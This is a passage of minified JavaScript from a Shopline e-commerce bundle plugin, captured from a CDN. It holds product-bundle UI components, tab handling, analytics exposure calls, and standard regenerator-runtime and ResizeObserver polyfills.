j,$,bn,an,dn,vn,hn,un,gn,mn,Tn,kn,Pn,Nn,In,xn,An,qn,jn;if(!(n!=null&&n.followAdvanceConfig))return{};let c={...t!=null&&t.pcFonts?{"--plugin_bundle_font_size_title_pc":`${t==null?void 0:t.pcFonts}px`}:void 0,...t!=null&&t.mobileFonts?{"--plugin_bundle_font_size_title_mobile":`${t==null?void 0:t.mobileFonts}px`}:void 0,...t!=null&&t.bold?{"--plugin_bundle_font_wight_title":t!=null&&t.bold?"bold":"normal"}:void 0};t!=null&&t.followThemeConfig||(c={...c,...(j=t==null?void 0:t.colorConfig)!=null&&j.title?{"--plugin_bundle_color_title":($=t==null?void 0:t.colorConfig)==null?void 0:$.title}:void 0});let T={};i!=null&&i.followThemeConfig||(T={...T,...(bn=i==null?void 0:i.colorConfig)!=null&&bn.productName?{"--plugin_bundle_color_product_name":(an=i==null?void 0:i.colorConfig)==null?void 0:an.productName}:void 0,...(dn=i==null?void 0:i.colorConfig)!=null&&dn.price?{"--plugin_bundle_color_price":(vn=i==null?void 0:i.colorConfig)==null?void 0:vn.price}:void 0,...(hn=i==null?void 0:i.colorConfig)!=null&&hn.discount?{"--plugin_bundle_color_discount":(un=i==null?void 0:i.colorConfig)==null?void 0:un.discount}:void 0,...(gn=i==null?void 0:i.colorConfig)!=null&&gn.tick?{"--plugin_bundle_color_tick":(mn=i==null?void 0:i.colorConfig)==null?void 0:mn.tick}:void 0});let h={...s!=null&&s.pcFonts?{"--plugin_bundle_font_size_btn_pc":`${s==null?void 0:s.pcFonts}px`}:void 0,...s!=null&&s.mobileFonts?{"--plugin_bundle_font_size_btn_mobile":`${s==null?void 0:s.mobileFonts}px`}:void 0,...!(s!=null&&s.followThemeButtonRounding)&&(s==null?void 0:s.buttonRoundingSize)>=0?{"--plugin_bundle_color_btn_radius":`${s==null?void 0:s.buttonRoundingSize}px`}:void 0};return s!=null&&s.followThemeConfig||(h={...h,...(Tn=s==null?void 0:s.colorConfig)!=null&&Tn.btn?{"--plugin_bundle_color_btn_background":(kn=s==null?void 0:s.colorConfig)==null?void 0:kn.btn,"--plugin_bundle_color_btn_primary_thickness":(Pn=s==null?void 0:s.colorConfig)==null?void 0:Pn.btn}:void 0,...(Nn=s==null?void 0:s.colorConfig)!=null&&Nn.btnText?{"--plugin_bundle_color_btn_text":(In=s==null?void 0:s.colorConfig)==null?void 0:In.btnText}:void 0}),{...c,...T,...h,...!(s!=null&&s.followThemeConfig)&&((xn=s==null?void 0:s.colorConfig)==null?void 0:xn.btn)?{"--plugin_bundle_custom_color_entry_line":tn((An=s==null?void 0:s.colorConfig)==null?void 0:An.btn).alpha(.3).toString()}:{"--plugin_bundle_custom_color_entry_line":`var(--${S}color_entry_line)`},...!(i!=null&&i.followThemeConfig)&&((qn=i==null?void 0:i.colorConfig)==null?void 0:qn.productName)?{"--plugin_bundle_color_select_border":tn((jn=i==null?void 0:i.colorConfig)==null?void 0:jn.productName).alpha(.3).toString()}:{"--plugin_bundle_color_select_border":`var(--${S}color_entry_line)`}}},[t,i,s]),{primaryProduct:M,secondaryProductList:U,products:F,selectStatusMap:z,selectedProducts:w,purchaseProducts:V,isBundleBuy:nn,onChange:C,totalProductPrice:ln,totalReducePrice:L,afterReduceTotalProductPrice:cn,bundledPriceMap:y}=Sn(O,_),Wn=B(()=>{const c=[];if(w.length)for(let T=0;T<Math.ceil(w.length/K);T++){const h=w.slice(T*K,(T+1)*K),j=[];for(let $=0;$<K-h.length;$++)j[$]={};c[T]={key:T,products:h.concat(j)}}return c},[w]),[W,_n]=G(!1),zn=()=>{W||(_n(!0),setTimeout(()=>{_n(!1)},1e3))},fn=c=>{if(!(V!=null&&V.length)){zn();return}const T=ei();a({selectedProducts:V,activitySeq:nn?n.activitySeq:null,buyMethod:c,module:127,component:103,moreInfo:{rec_strategy:n==null?void 0:n.recStrategyInfo},groupStrategy:nn?"ALWAYS_NEW":"NORMAL",formatProductParams:nn?(h,j)=>({businessFlagInfo:{combinationInfo:Zn(j===0?V.slice(1).map(({productSku:$})=>$):void 0)},bizExtInfo:JSON.stringify({salesProductType:2,pluginType:2,activityType:2,activitySeq:n.activitySeq,bundledGroupUniqueId:T,primaryProduct:j===0})}):null})},en=J(),pn=B(()=>{var c,T,h,j;return(n==null?void 0:n.bundledBuyMethod)===2&&I?(n==null?void 0:n.followAdvanceConfig)&&((c=l==null?void 0:l.buyNowButtonStyle)==null?void 0:c.addToCartText)?(T=l.buyNowButtonStyle.addToCartText)==null?void 0:T.replaceAll("{quantity}",`${w.length}`):`${P("bundle.addToCart")} (${w.length})`:(n==null?void 0:n.followAdvanceConfig)&&((h=l==null?void 0:l.buyNowButtonStyle)==null?void 0:h.buyNowText)?(j=l.buyNowButtonStyle.buyNowText)==null?void 0:j.replaceAll("{quantity}",`${w.length}`):P("bundle.buyNow")},[I,n==null?void 0:n.bundledBuyMethod,l==null?void 0:l.buyNowButtonStyle,n==null?void 0:n.followAdvanceConfig,w==null?void 0:w.length]);return X(()=>{(F==null?void 0:F.length)&&n.activitySeq&&setTimeout(()=>{Un.exposure(en.current,{event_id:1311,activity_id:n.activitySeq,spu_id:F.map(({productId:c})=>c).join(","),spu_name:F.map(({title:c})=>c).join(","),price:F.map(({productSkuList:c})=>b(c[0].price)).join(","),activity_position:m!==A.DETAIL?"Up":"Down",rec_strategy:n==null?void 0:n.recStrategyInfo,...Mn()})})},[F,n,b]),X(()=>{n.activitySeq&&setTimeout(()=>{Un.exposure(en.current,{event_id:1312,activity_id:n.activitySeq,rec_strategy:n==null?void 0:n.recStrategyInfo,...Mn()},{effective:!0})})},[n.activitySeq,n==null?void 0:n.recStrategyInfo]),e("div",{ref:en,className:u("bundle-product-container","notranslate",o.container,{[o.mobile]:x,"bundle-product-container-mobile":x,[o.pc]:!x,[o.position_0]:m===A.BUTTON_0,[o.position_1]:m===A.BUTTON_1,[o.position_2]:m===A.DETAIL}),style:R,children:[e("i",{className:o.background}),e("h2",{className:u("bundle-product-title",o.title,"smartWrap",{[o.isTabLayout]:d}),"data-e2e":"bundle_title",children:[n.activityName,":"]}),m===A.BUTTON_1?e("div",{className:u(o.productGroup),children:Wn.map(c=>{var T;return e("div",{className:u("bundle-product-images",o.productImages),children:(T=c.products)==null?void 0:T.map((h,j)=>{var $;return e(Q,{children:[h!=null&&h.productId?e(D,{children:e(H,{className:o.product,info:h,onlyPicture:!0,value:z[h.key],onChange:C,activitySeq:n.activitySeq,activity:n,price:n!=null&&n.showBundledPrice?y[h.key]:void 0,underline:W,ratio:E,fillType:f})}):e("div",{className:o.product}),e("span",{className:u(o.plus,{[o.hide]:!(h!=null&&h.productId)||!(($=c.products[j+1])!=null&&$.productId)}),children:e(sn,{})})]},h.key)})},c.key)})}):e("div",{className:u(o.products),children:[e("div",{className:u("bundle-product-items",o.list),children:[e(D,{children:e(H,{className:o.product,info:M,value:z[M.key],onChange:C,activitySeq:n.activitySeq,activity:n,ratio:E,fillType:m===A.BUTTON_0?"cover":f,syncMainProduct:!0,price:n!=null&&n.showBundledPrice?y[M.key]:void 0,underline:W})}),m===A.BUTTON_0?null:e("span",{className:o.plus,children:e(sn,{})}),U==null?void 0:U.map((c,T)=>e(Q,{children:[e(D,{children:e(H,{className:o.product,info:c,onlyPicture:m===A.BUTTON_1&&!x,value:z[c.key],onChange:C,activitySeq:n.activitySeq,activity:n,ratio:E,fillType:m===A.BUTTON_0?"cover":f,price:n!=null&&n.showBundledPrice?y[c.key]:void 0,underline:W})}),T<U.length-1&&m===A.BUTTON_1?e("span",{className:o.secondaryPlus,children:e(sn,{})}):null]},c.key))]}),m===A.DETAIL?e("div",{className:u("bundle-product-subtotal bundle-product-block",o.block),children:[L>0?n.showBundleBenefitType===1&&n.benefitType===2?e("span",{className:u("bundle-product-subtotal-save",o.savings),children:P("benefit.offPercent",{offPercent:100-n.benefitValue})}):e("span",{className:u("bundle-product-subtotal-save",o.savings),children:[P("bundle.save")," ",e("span",{className:"isolate",children:g(L)})]}):null,e("div",{children:[e("span",{className:u("bundle-product-subtotal-amount",o.total),children:[P("bundle.total"),":"," ",e("span",{className:"isolate",children:g(cn)})]}),L>0?e("span",{className:u("bundle-product-subtotal-original-amount",o.priceAfterDiscount,"isolate"),children:g(ln)}):null]}),e(En,{className:o.buy,onClick:()=>fn(n.bundledBuyMethod),"data-e2e":n.bundledBuyMethod===2&&I?"addtocart_btn":"buynow_btn",children:pn})]}):null]}),m===A.BUTTON_1?e("div",{className:u("bundle-product-items",o.items),children:[e(D,{children:e(H,{info:M,type:"noPicture",value:z[M.key],onChange:C,activitySeq:n.activitySeq,activity:n,syncMainProduct:!0,price:n!=null&&n.showBundledPrice?y[M.key]:void 0,underline:W,ratio:E,fillType:f})}),U==null?void 0:U.map(c=>e(Q,{children:e(D,{children:e(H,{info:c,type:"noPicture",value:z[c.key],onChange:C,activitySeq:n.activitySeq,activity:n,price:n!=null&&n.showBundledPrice?y[c.key]:void 0,underline:W,ratio:E,fillType:f})})},c.key))]}):null,m===A.DETAIL&&!x?null:e("div",{className:u("bundle-product-subtotal bundle-product-bottom-block",o.bottomBlock),children:[e("div",{className:o.info_price,children:[e("span",{className:o.mr_20,children:[e("span",{className:u("bundle-product-subtotal-amount",o.total),children:[P("bundle.total"),":"," ",e("span",{className:"isolate",children:g(cn)})]}),L>0?e("span",{className:u("bundle-product-subtotal-original-amount",o.priceAfterDiscount,"isolate"),children:g(ln)}):null]}),L>0?n.showBundleBenefitType===1&&n.benefitType===2?e("span",{className:u("bundle-product-subtotal-save",o.savings),children:P("benefit.offPercent",{offPercent:100-n.benefitValue})}):e("span",{className:u("bundle-product-subtotal-save",o.savings),children:[P("bundle.save")," ",e("span",{className:"isolate",children:g(L)})]}):null]}),e(En,{className:o.buy,onClick:()=>fn(n.bundledBuyMethod),"data-e2e":n.bundledBuyMethod===2&&I?"addtocart_btn":"buynow_btn",children:pn})]})]})},Ci="_active_47dqw_31",yi="_mobile_47dqw_38",Y={"sales-tabs":"_sales-tabs_47dqw_1","sales-tab":"_sales-tab_47dqw_1",active:Ci,mobile:yi},Ln=Gn(null),Hi=({id:n,tab:_,children:p})=>{const{activeKey:l,updateTab:d}=Xn(Ln);return X(()=>{d(n,{tab:_})},[n,_,d]),X(()=>()=>{d(n)},[n,d]),e("div",{class:"sales-tabs-TabPane","data-key":n,hidden:l!==n,children:p})},on=({activeKey:n,onChange:_,autoHide:p=!0,style:l,children:d})=>{const r=Fn(),[k,v]=G(n),q=J(k);q.current=k;const[N,t]=G({}),[i,s]=G([]),I=J(N),b=J();I.current=N;const g=Jn((a,x)=>{x?(I.current={...I.current,[a]:x},t({...I.current})):(delete I.current[a],t({...I.current}))},[]),P=B(()=>({activeKey:k,updateTab:g}),[k,g]);return X(()=>{n!==void 0&&v(n)},[n]),Dn(()=>{var x,O,m;const a=[];(m=(O=(x=b.current)==null?void 0:x.querySelectorAll(".sales-tabs-TabPane"))==null?void 0:O.forEach)==null||m.call(O,E=>{const{key:f}=E.dataset;a.push({...N[E.dataset.key],key:f})}),s(a),q.current===void 0&&a.length&&v(a[0].key)},[N]),e(Q,{children:[p&&i.length===1||!i.length?null:e("div",{class:u("bundle-tabs",Y["sales-tabs"],{[Y.mobile]:r}),"data-e2e":"tabs",style:l,children:i.map(a=>e("div",{class:u("bundle-tab",Y["sales-tab"],{[Y.active]:a.key===k}),onClick:()=>_?_(a.key):v(a.key),"data-e2e":"tab",children:a.tab},a.key))}),e(Ln.Provider,{value:P,children:e("div",{ref:b,children:d})})]})};on.TabPane=Hi;const Gi="_tabs_1l5ub_1",Ji="_themeV3_1l5ub_4",Bn={tabs:Gi,themeV3:Ji},te=({dataSource:n,spuSeq:_,advancedConfig:p,bundledStyle:l,block:d})=>{const{multipleCombinationStyle:r}=l!=null?l:{},{manualDisplayTabTexts:k=[],manualDisplayTemplateType:v}=r!=null?r:{},{t:q}=On(),N=J(),{style:t}=Kn({formatter:Yn,ref:N,prefix:S}),[i,s]=G(!1);Dn(()=>{const b=gi(()=>s(N.current.clientWidth>=750),300,{leading:!0,trailing:!0});return b(),window.addEventListener("resize",b),()=>window.removeEventListener("resize",b)});const I=B(()=>{var g,P,a,x;let b={...r!=null&&r.pcFonts?{"--plugin_bundle_font_size_tab_pc":`${r==null?void 0:r.pcFonts}px`}:void 0,...r!=null&&r.mobileFonts?{"--plugin_bundle_font_size_tab_mobile":`${r==null?void 0:r.mobileFonts}px`}:void 0,...r!=null&&r.bold?{"--plugin_bundle_font_wight_tab":r!=null&&r.bold?"bold":"normal"}:void 0,"--plugin_bundle_custom_color_entry_line":`var(--${S}color_entry_line)`};return r!=null&&r.followThemeConfig||(b={...b,...(g=r==null?void 0:r.colorConfig)!=null&&g.tab?{"--plugin_bundle_color_tab":(P=r==null?void 0:r.colorConfig)==null?void 0:P.tab}:void 0,...(a=r==null?void 0:r.colorConfig)!=null&&a.tab?{"--plugin_bundle_custom_color_entry_line":tn((x=r==null?void 0:r.colorConfig)==null?void 0:x.tab).alpha(.3).toString()}:void 0}),b},[r]);return e("div",{ref:N,className:u("notranslate","bundle-products","sales-bundle-manual",Bn.tabs,{[Bn.themeV3]:Qn()}),style:t,children:v===2||(n==null?void 0:n.length)<=1?n==null?void 0:n.map((b,g)=>e("div",{children:e(D,{delay:g>0?1e3:0,children:e(wn,{dataSource:b,spuSeq:_,advancedConfig:p,bundledStyle:l,wide:i,block:d},b.activitySeq)})},b.activitySeq)):e(on,{style:I,children:n==null?void 0:n.map((b,g)=>{var P;return e(on.TabPane,{id:b.activitySeq,tab:(P=k==null?void 0:k[g])!=null?P:q("bundle.tab.other",{index:g+1}),children:e(D,{delay:g>0?1e3:0,children:e(wn,{dataSource:b,spuSeq:_,advancedConfig:p,bundledStyle:l,isTabLayout:!0,wide:i,block:d},b.activitySeq)})},b.activitySeq)})})})};export{te as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/bootstrap-chunk-20fc6721.js
body_size: 27650
content:
import{A as ve,c as dr,P as fr,l as oe,e as P,s as Rt,a as ne,y as le,h as rn,d as ge,b as J,f as Nt,r as nn,g as on,B as zt,i as an,j as It,D as ln,k as Dt,_ as Le,S as sn}from"./index-cad1807f.js";import{g as pr,c as un,_ as cn,a as Ht,b as dn,d as fn,e as Me,f as pn,h as re,i as Ie,W as he,P as hn,u as vn,j as yn,k as mn,t as $t,B as gn,w as xe,L as ht,s as bn,l as Sn}from"./useCssVars-chunk-c9de277a.js";import{Q as wn}from"./index-chunk-7e33fcee.js";var _n={exports:{}};(function(r){var e=function(n){var i=Object.prototype,t=i.hasOwnProperty,a=Object.defineProperty||function(c,d,f){c[d]=f.value},o,l=typeof Symbol=="function"?Symbol:{},s=l.iterator||"@@iterator",h=l.asyncIterator||"@@asyncIterator",p=l.toStringTag||"@@toStringTag";function u(c,d,f){return Object.defineProperty(c,d,{value:f,enumerable:!0,configurable:!0,writable:!0}),c[d]}try{u({},"")}catch(c){u=function(d,f,S){return d[f]=S}}function E(c,d,f,S){var m=d&&d.prototype instanceof x?d:x,z=Object.create(m.prototype),G=new q(S||[]);return a(z,"_invoke",{value:M(c,f,G)}),z}n.wrap=E;function w(c,d,f){try{return{type:"normal",arg:c.call(d,f)}}catch(S){return{type:"throw",arg:S}}}var y="suspendedStart",T="suspendedYield",C="executing",R="completed",v={};function x(){}function I(){}function N(){}var j={};u(j,s,function(){return this});var A=Object.getPrototypeOf,F=A&&A(A(K([])));F&&F!==i&&t.call(F,s)&&(j=F);var g=N.prototype=x.prototype=Object.create(j);I.prototype=N,a(g,"constructor",{value:N,configurable:!0}),a(N,"constructor",{value:I,configurable:!0}),I.displayName=u(N,p,"GeneratorFunction");function _(c){["next","throw","return"].forEach(function(d){u(c,d,function(f){return this._invoke(d,f)})})}n.isGeneratorFunction=function(c){var d=typeof c=="function"&&c.constructor;return d?d===I||(d.displayName||d.name)==="GeneratorFunction":!1},n.mark=function(c){return Object.setPrototypeOf?Object.setPrototypeOf(c,N):(c.__proto__=N,u(c,p,"GeneratorFunction")),c.prototype=Object.create(g),c},n.awrap=function(c){return{__await:c}};function O(c,d){function f(z,G,Q,W){var X=w(c[z],c,G);if(X.type==="throw")W(X.arg);else{var se=X.arg,ue=se.value;return ue&&typeof ue=="object"&&t.call(ue,"__await")?d.resolve(ue.__await).then(function(ae){f("next",ae,Q,W)},function(ae){f("throw",ae,Q,W)}):d.resolve(ue).then(function(ae){se.value=ae,Q(se)},function(ae){return f("throw",ae,Q,W)})}}var S;function m(z,G){function Q(){return new d(function(W,X){f(z,G,W,X)})}return S=S?S.then(Q,Q):Q()}a(this,"_invoke",{value:m})}_(O.prototype),u(O.prototype,h,function(){return this}),n.AsyncIterator=O,n.async=function(c,d,f,S,m){m===void 0&&(m=Promise);var z=new O(E(c,d,f,S),m);return n.isGeneratorFunction(d)?z:z.next().then(function(G){return G.done?G.value:z.next()})};function M(c,d,f){var S=y;return function(z,G){if(S===C)throw new Error("Generator is already running");if(S===R){if(z==="throw")throw G;return Z()}for(f.method=z,f.arg=G;;){var Q=f.delegate;if(Q){var W=b(Q,f);if(W){if(W===v)continue;return W}}if(f.method==="next")f.sent=f._sent=f.arg;else if(f.method==="throw"){if(S===y)throw S=R,f.arg;f.dispatchException(f.arg)}else f.method==="return"&&f.abrupt("return",f.arg);S=C;var X=w(c,d,f);if(X.type==="normal"){if(S=f.done?R:T,X.arg===v)continue;return{value:X.arg,done:f.done}}else X.type==="throw"&&(S=R,f.method="throw",f.arg=X.arg)}}}function b(c,d){var f=d.method,S=c.iterator[f];if(S===o)return d.delegate=null,f==="throw"&&c.iterator.return&&(d.method="return",d.arg=o,b(c,d),d.method==="throw")||f!=="return"&&(d.method="throw",d.arg=new TypeError("The iterator does not provide a '"+f+"' method")),v;var m=w(S,c.iterator,d.arg);if(m.type==="throw")return d.method="throw",d.arg=m.arg,d.delegate=null,v;var z=m.arg;if(!z)return d.method="throw",d.arg=new TypeError("iterator result is not an object"),d.delegate=null,v;if(z.done)d[c.resultName]=z.value,d.next=c.nextLoc,d.method!=="return"&&(d.method="next",d.arg=o);else return z;return d.delegate=null,v}_(g),u(g,p,"Generator"),u(g,s,function(){return this}),u(g,"toString",function(){return"[object Generator]"});function L(c){var d={tryLoc:c[0]};1 in c&&(d.catchLoc=c[1]),2 in c&&(d.finallyLoc=c[2],d.afterLoc=c[3]),this.tryEntries.push(d)}function U(c){var d=c.completion||{};d.type="normal",delete d.arg,c.completion=d}function q(c){this.tryEntries=[{tryLoc:"root"}],c.forEach(L,this),this.reset(!0)}n.keys=function(c){var d=Object(c),f=[];for(var S in d)f.push(S);return f.reverse(),function m(){for(;f.length;){var z=f.pop();if(z in d)return m.value=z,m.done=!1,m}return m.done=!0,m}};function K(c){if(c){var d=c[s];if(d)return d.call(c);if(typeof c.next=="function")return c;if(!isNaN(c.length)){var f=-1,S=function m(){for(;++f<c.length;)if(t.call(c,f))return m.value=c[f],m.done=!1,m;return m.value=o,m.done=!0,m};return S.next=S}}return{next:Z}}n.values=K;function Z(){return{value:o,done:!0}}return q.prototype={constructor:q,reset:function(c){if(this.prev=0,this.next=0,this.sent=this._sent=o,this.done=!1,this.delegate=null,this.method="next",this.arg=o,this.tryEntries.forEach(U),!c)for(var d in this)d.charAt(0)==="t"&&t.call(this,d)&&!isNaN(+d.slice(1))&&(this[d]=o)},stop:function(){this.done=!0;var c=this.tryEntries[0],d=c.completion;if(d.type==="throw")throw d.arg;return this.rval},dispatchException:function(c){if(this.done)throw c;var d=this;function f(W,X){return z.type="throw",z.arg=c,d.next=W,X&&(d.method="next",d.arg=o),!!X}for(var S=this.tryEntries.length-1;S>=0;--S){var m=this.tryEntries[S],z=m.completion;if(m.tryLoc==="root")return f("end");if(m.tryLoc<=this.prev){var G=t.call(m,"catchLoc"),Q=t.call(m,"finallyLoc");if(G&&Q){if(this.prev<m.catchLoc)return f(m.catchLoc,!0);if(this.prev<m.finallyLoc)return f(m.finallyLoc)}else if(G){if(this.prev<m.catchLoc)return f(m.catchLoc,!0)}else if(Q){if(this.prev<m.finallyLoc)return f(m.finallyLoc)}else throw new Error("try statement without catch or finally")}}},abrupt:function(c,d){for(var f=this.tryEntries.length-1;f>=0;--f){var S=this.tryEntries[f];if(S.tryLoc<=this.prev&&t.call(S,"finallyLoc")&&this.prev<S.finallyLoc){var m=S;break}}m&&(c==="break"||c==="continue")&&m.tryLoc<=d&&d<=m.finallyLoc&&(m=null);var z=m?m.completion:{};return z.type=c,z.arg=d,m?(this.method="next",this.next=m.finallyLoc,v):this.complete(z)},complete:function(c,d){if(c.type==="throw")throw c.arg;return c.type==="break"||c.type==="continue"?this.next=c.arg:c.type==="return"?(this.rval=this.arg=c.arg,this.method="return",this.next="end"):c.type==="normal"&&d&&(this.next=d),v},finish:function(c){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.finallyLoc===c)return this.complete(f.completion,f.afterLoc),U(f),v}},catch:function(c){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.tryLoc===c){var S=f.completion;if(S.type==="throw"){var m=S.arg;U(f)}return m}}throw new Error("illegal catch attempt")},delegateYield:function(c,d,f){return this.delegate={iterator:K(c),resultName:d,nextLoc:f},this.method==="next"&&(this.arg=o),v}},n}(r.exports);try{regeneratorRuntime=e}catch(n){typeof globalThis=="object"?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}})(_n);const pe=pr(un);var hr=function(){if(typeof Map<"u")return Map;function r(e,n){var i=-1;return e.some(function(t,a){return t[0]===n?(i=a,!0):!1}),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(n){var i=r(this.__entries__,n),t=this.__entries__[i];return t&&t[1]},e.prototype.set=function(n,i){var t=r(this.__entries__,n);~t?this.__entries__[t][1]=i:this.__entries__.push([n,i])},e.prototype.delete=function(n){var i=this.__entries__,t=r(i,n);~t&&i.splice(t,1)},e.prototype.has=function(n){return!!~r(this.__entries__,n)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(n,i){i===void 0&&(i=null);for(var t=0,a=this.__entries__;t<a.length;t++){var o=a[t];n.call(i,o[1],o[0])}},e}()}(),vt=typeof window<"u"&&typeof document<"u"&&window.document===document,De=function(){return typeof global<"u"&&global.Math===Math?global:typeof self<"u"&&self.Math===Math?self:typeof window<"u"&&window.Math===Math?window:Function("return this")()}(),On=function(){return typeof requestAnimationFrame=="function"?requestAnimationFrame.bind(De):function(r){return setTimeout(function(){return r(Date.now())},1e3/60)}}(),Pn=2;function kn(r,e){var n=!1,i=!1,t=0;function a(){n&&(n=!1,r()),i&&l()}function o(){On(a)}function l(){var s=Date.now();if(n){if(s-t<Pn)return;i=!0}else n=!0,i=!1,setTimeout(o,e);t=s}return l}var Tn=20,En=["top","right","bottom","left","width","height","size","weight"],Cn=typeof MutationObserver<"u",Ln=function(){function r(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=kn(this.refresh.bind(this),Tn)}return r.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},r.prototype.removeObserver=function(e){var n=this.observers_,i=n.indexOf(e);~i&&n.splice(i,1),!n.length&&this.connected_&&this.disconnect_()},r.prototype.refresh=function(){var e=this.updateObservers_();e&&this.refresh()},r.prototype.updateObservers_=function(){var e=this.observers_.filter(function(n){return n.gatherActive(),n.hasActive()});return e.forEach(function(n){return n.broadcastActive()}),e.length>0},r.prototype.connect_=function(){!vt||this.connected_||(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Cn?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},r.prototype.disconnect_=function(){!vt||!this.connected_||(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},r.prototype.onTransitionEnd_=function(e){var n=e.propertyName,i=n===void 0?"":n,t=En.some(function(a){return!!~i.indexOf(a)});t&&this.refresh()},r.getInstance=function(){return this.instance_||(this.instance_=new r),this.instance_},r.instance_=null,r}(),vr=function(r,e){for(var n=0,i=Object.keys(e);n<i.length;n++){var t=i[n];Object.defineProperty(r,t,{value:e[t],enumerable:!1,writable:!1,configurable:!0})}return r},be=function(r){var e=r&&r.ownerDocument&&r.ownerDocument.defaultView;return e||De},yr=Ke(0,0,0,0);function He(r){return parseFloat(r)||0}function At(r){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce(function(i,t){var a=r["border-"+t+"-width"];return i+He(a)},0)}function Mn(r){for(var e=["top","right","bottom","left"],n={},i=0,t=e;i<t.length;i++){var a=t[i],o=r["padding-"+a];n[a]=He(o)}return n}function xn(r){var e=r.getBBox();return Ke(0,0,e.width,e.height)}function jn(r){var e=r.clientWidth,n=r.clientHeight;if(!e&&!n)return yr;var i=be(r).getComputedStyle(r),t=Mn(i),a=t.left+t.right,o=t.top+t.bottom,l=He(i.width),s=He(i.height);if(i.boxSizing==="border-box"&&(Math.round(l+a)!==e&&(l-=At(i,"left","right")+a),Math.round(s+o)!==n&&(s-=At(i,"top","bottom")+o)),!Nn(r)){var h=Math.round(l+a)-e,p=Math.round(s+o)-n;Math.abs(h)!==1&&(l-=h),Math.abs(p)!==1&&(s-=p)}return Ke(t.left,t.top,l,s)}var Rn=function(){return typeof SVGGraphicsElement<"u"?function(r){return r instanceof be(r).SVGGraphicsElement}:function(r){return r instanceof be(r).SVGElement&&typeof r.getBBox=="function"}}();function Nn(r){return r===be(r).document.documentElement}function zn(r){return vt?Rn(r)?xn(r):jn(r):yr}function In(r){var e=r.x,n=r.y,i=r.width,t=r.height,a=typeof DOMRectReadOnly<"u"?DOMRectReadOnly:Object,o=Object.create(a.prototype);return vr(o,{x:e,y:n,width:i,height:t,top:n,right:e+i,bottom:t+n,left:e}),o}function Ke(r,e,n,i){return{x:r,y:e,width:n,height:i}}var Dn=function(){function r(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Ke(0,0,0,0),this.target=e}return r.prototype.isActive=function(){var e=zn(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},r.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},r}(),Hn=function(){function r(e,n){var i=In(n);vr(this,{target:e,contentRect:i})}return r}(),$n=function(){function r(e,n,i){if(this.activeObservations_=[],this.observations_=new hr,typeof e!="function")throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=n,this.callbackCtx_=i}return r.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(e instanceof be(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(e)||(n.set(e,new Dn(e)),this.controller_.addObserver(this),this.controller_.refresh())}},r.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(e instanceof be(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;!n.has(e)||(n.delete(e),n.size||this.controller_.removeObserver(this))}},r.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},r.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(n){n.isActive()&&e.activeObservations_.push(n)})},r.prototype.broadcastActive=function(){if(!!this.hasActive()){var e=this.callbackCtx_,n=this.activeObservations_.map(function(i){return new Hn(i.target,i.broadcastRect())});this.callback_.call(e,n,e),this.clearActive()}},r.prototype.clearActive=function(){this.activeObservations_.splice(0)},r.prototype.hasActive=function(){return this.activeObservations_.length>0},r}(),mr=typeof WeakMap<"u"?new WeakMap:new hr,gr=function(){function r(e){if(!(this instanceof r))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=Ln.getInstance(),i=new $n(e,n,this);mr.set(this,i)}return r}();["observe","unobserve","disconnect"].forEach(function(r){gr.prototype[r]=function(){var e;return(e=mr.get(this))[r].apply(e,arguments)}});var An=function(){return typeof De.ResizeObserver<"u"?De.ResizeObserver:gr}();const Wn=Object.freeze(Object.defineProperty({__proto__:null,default:An},Symbol.toStringTag,{value:"Module"})),br=({className:r,id:e},n)=>{var t;let i=document.getElementById(e);return i||(i=document.createElement("div"),i.id=e),r&&![...i.classList].includes(r)&&i.classList.add(...r.split(/\s+/)),(t=n==null?void 0:n.parentNode)==null||t.insertBefore(i,n!=null?n:null),i.isConnected?i:null},Sr=({className:r,id:e},n)=>{let i=document.getElementById(e);return i||(i=document.createElement("div"),i.id=e),r&&![...i.classList].includes(r)&&i.classList.add(...r.split(/\s+/)),n==null||n.insertBefore(i,null),i.isConnected?i:null},wr=(r,e)=>{const n=e instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:Sr(r,n)},yt=(r,e)=>{const n=e instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:br(r,n)},$e=(r,e)=>{const n=e 